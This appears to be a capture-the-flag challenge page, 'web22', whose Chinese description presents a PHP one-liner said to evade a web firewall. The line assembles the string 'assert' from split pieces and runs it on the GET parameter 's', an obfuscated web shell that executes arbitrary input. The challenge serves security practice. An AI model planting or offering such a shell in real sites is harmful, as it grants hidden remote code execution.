 web22 已解决 分数: 25 金币: 3
题目作者: harry
一 血: dotast
一血奖励: 1金币
解 决: 681
提 示:
描 述: 送给大家一个过狗一句话 $poc="a#s#s#e#r#t"; $poc_1=explode("#",$poc);
$poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4].$poc_1[5]; $poc_2($_GET['s'])
启动场景
请输入flag 提 交